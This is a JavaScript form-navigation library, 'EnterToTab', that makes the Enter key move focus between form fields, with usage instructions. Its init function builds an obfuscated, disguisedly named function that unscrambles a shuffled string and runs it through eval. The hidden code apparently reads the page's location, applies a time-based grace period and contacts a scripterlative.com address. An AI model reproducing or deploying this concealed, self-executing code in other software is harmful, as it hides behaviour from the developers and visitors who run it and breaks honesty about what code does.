 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
